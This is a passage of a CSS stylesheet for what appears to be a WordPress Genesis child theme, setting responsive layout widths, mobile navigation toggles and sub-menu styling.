	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.home-signup .enews form,
	.home-signup .enews p,
	.pre-footer-1,
	.pre-footer-2,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-inner,
	.title-area,
	.wrap {
		width: 100%;
	}

	.home-middle .wrap,
	.home-action .wrap,
	.home-signup .wrap,
	.home-top-message .wrap,
	.pre-footer .wrap,
	.slider .wrap {
		width: 90%;
	}

	.malcolm-frontpage .slide-excerpt,
	.flex-direction-nav {
		display: none;
	}

	.home-action .button.alignright {
		float: none;
		margin: 16px 0 0;
	}

	.home-middle-1,
	.home-middle-2,
	.home-middle-3,
	.home-middle-4	{
		margin: 0 auto;
		text-align: center;
		width: 100%;
	}

	.home-middle-1 .widget,
	.home-middle-2 .widget,
	.home-middle-3 .widget {
		margin-bottom: 40px;
	}

	.home-signup .enews p {
		margin-bottom: 24px;
	}

	.pre-footer-1,
	.pre-footer-2 {
		margin: 0 auto;
	}

	.pre-footer {
		margin-bottom: 0;
	}

	.pre-footer-1 .widget:last-child,
	.pre-footer-2 .widget:last-child {
		margin-bottom: 40px;
	}

	.site-header .wrap {
		padding: 20px 0;
	}


	.site-inner, 
	.breadcrumb {
		padding-left: 5%;
		padding-right: 5%;
	}


	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 20px 16px;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.footer-widgets {
		padding: 40px 5% 16px;
	}

	.footer-widgets-1 {
		margin: 0;
	}

	.footer-widgets .widget {
		margin-bottom: 40px;
	}

}

@media only screen and (max-width: 768px) {

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}


	.gwat-columns.one-half,
	.gwat-columns.one-third {
		float: none !important;
		width: 100% !important;
	}

}

@media only screen and (max-width: 767px) {

	body {
		padding-top: 0;
	}

}


/* Responsive Navigation
---------------------------------------------------------------------------------------------------- */

/* Standard Navigation
--------------------------------------------- */

nav {
	clear: both;
}

/* Navigation toggles
--------------------------------------------- */

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* Navigation toggles - Ensure Menu Displays when Scaled Up
--------------------------------------------- */

@media only screen and (min-width: 768px) {

	nav {
		display: block !important;
	}
}

/* Navigation toggles - Mobile (Change max width as you see fit)
--------------------------------------------- */

@media only screen and (max-width: 767px) {

	.menu-toggle {
		width: 100% !important;
	}

	.menu-toggle,
	.sub-menu-toggle {
		clear: both;
		border-radius: 0;
		display: block;
		font-size: 20px;
		font-size: 2.0rem;
		font-weight: 700;
		margin: 0 auto;
		overflow: hidden;
		padding: 10px;
		text-align: center;
		visibility: visible;
	}

	button.menu-toggle,
	button.sub-menu-toggle {
		background-color: transparent;
		color: #999;
	}

	.sub-menu-toggle {
		padding: 18px;
		position: absolute;
		right: 0;
		top: 0;
	}

	.menu-toggle:before {
		font: normal 30px/1 'dashicons';
		content: "\f333";
	}

	.menu-toggle.activated:before {
		font: normal 30px/1 'dashicons';
		content: "\f342";
	}

	.sub-menu-toggle:before {
		font: normal 16px/1 'dashicons';
		content: "\f132";
		position: relative;
		top: 0;
	}

	.sub-menu-toggle.activated:before {
		font: normal 16px/1 'dashicons';
		content: "\f460";
		position: relative;
		top: 0;
	}

	nav,
	.nav-primary {
		display: none;
		position: relative;
	}

	.genesis-nav-menu .menu-item {
		background-color: #fff;
		display: block;
		position: relative;
		text-align: left;
	}

	.genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		opacity: 1;
		position: static;
		width: 100%;
	}

	.genesis-nav-menu .sub-menu a {
		border-left: 0;
		position: relative;
		width: auto;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu .sub-menu .sub-menu a {
		background-color: #fff !important;
		padding-left: 30px;
	}

	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a {
		background-color: #fff;
		padding-left: 40px;
	}

	.genesis-nav-menu .sub-menu .sub-menu a:hover,
	.genesis-nav-menu .sub-menu .sub-menu a:focus,
	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a:hover,
	.genesis-nav-menu .sub-menu .sub-menu .sub-menu a:focus,
	.genesis-nav-menu .sub-menu .sub-menu .current-menu-item > a ,
	.genesis-nav-menu .sub-menu .sub-menu .sub-menu .current-menu-item > a {
		background-color: #333 !important;
	}

	/* Menu Toggles */

	.menu-toggle.primary-toggle {
		background-color: #171717;
		border-bottom: 1px solid #bbb;
		color: #999;
	}

	.menu-toggle.secondary-toggle {
		background-color: #171717;
		border-top: 1px solid #bbb;
		color: #999;
	}

	.menu-toggle.header-toggle {
		background-color: #171717;
		border-bottom: 1px solid #222;
		border-top: 1px solid #bbb;
		color: #999;
	}

	.menu-toggle.tertiary-toggle {
		background-color: #333;
		color: #fff;
	}

	/* Site Header Nav Styles */

	.nav-header a {
		background-color: #fff;
	}

	.nav-header a:hover,
	.nav-header a:focus,
	.nav-header .current-menu-item > a {
		background-color: #333 !important;
		color: #fff !important;
	}

	/* Tertiary Navigation Styles */

}

.fts-jal-fb-header {
	display: none;
}